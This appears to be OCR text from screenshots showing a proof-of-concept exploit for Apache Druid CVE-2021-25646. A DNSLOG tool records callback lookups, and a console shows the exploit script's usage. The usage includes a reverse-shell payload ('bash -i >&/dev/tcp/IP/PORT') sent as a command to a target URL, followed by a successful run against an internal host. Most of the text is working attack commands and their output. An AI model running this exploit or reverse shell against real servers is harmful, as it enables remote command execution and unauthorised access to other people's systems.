 DNSLOG Subdomain Brute REBINDING(开发中) 使用方法 开放源代码
mrhat-test 1/10
login w
Get Random Domain Copy Domain Show mysql
Thu Feb 04 2021 00:03:32 GMT+0800 (中国标准时间)
Get Domain: jpdcb.l.dnslog.io
Thu Feb 04 2021 00:04:31 GMT+0800 (中国标准时间)
Get DnsLog: mrhat-test.jpdcb.l.dnslog.io from 116.236.159.106
Thu Feb 04 2021 00:04:31 GMT+0800 (中国标准时间)
Get DnsLog: mrhat-test.jpdcb.l.dnslog.io from 116.236.159.106
Thu Feb 04 2021 00:04:31 GMT+0800 (中国标准时间)
Get DnsLog: mrhat-test.jpdcb.l.dnslog.io from 116.236.159.74
Thu Feb 04 2021 00:04:31 GMT+0800 (中国标准时间)
Get DnsLog: mrhat-test.jpdcb.l.dnslog.io from 116.236.159.21
Thu Feb 04 2021 00:04:31 GMT+0800 (中国标准时间)
Get DnsLog: mrhat-test.jpdcb.l.dnslog.io from 116.236.159.21
Thu Feb 04 2021 00:04:31 GMT+0800 (中国标准时间)
Get DnsLog: mrhat-test.jpdcb.l.dnslog.io from 116.236.159.23
Thu Feb 04 2021 00:04:32 GMT+0800 (中国标准时间)
Get DnsLog: mrhat-test.jpdcb.l.dnslog.io from 116.236.159.23
Thu Feb 04 2021 00:04:32 GMT+0800 (中国标准时间)
Get DnsLog: mrhat-test.jpdcb.l.dnslog.io from 116.236.159.102
C:\WINDOWS\system32\cmd.exe
E:\PythonDemo>python ApacheDruid-CVE-2021-25646.py
ApacheDruid-CVE-2021-25646
Dnslog Example:
python ApacheDruid-CVE-2021-25646.py http://xxxxxxxxx.com "ping xxx.dnslog.cn"
Shell Example:
python ApacheDruid-CVE-2021-25646.py http://xxxxxxxxx.com "/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/IP
/PORT 0>&1"
Use: python ApacheDruid-CVE-2021-25646.py http://xxxxxxxxx.com "command"
E:\PythonDemo>python ApacheDruid-CVE-2021-25646.py http://10.1.1.214:8888 "ping mrhat-test.jpdcb.l.dnslog.io"
Response_status_code: 200
Response: {"numRowsRead":0,"numRowsIndexed":0,"data":[]}
E:\PythonDemo>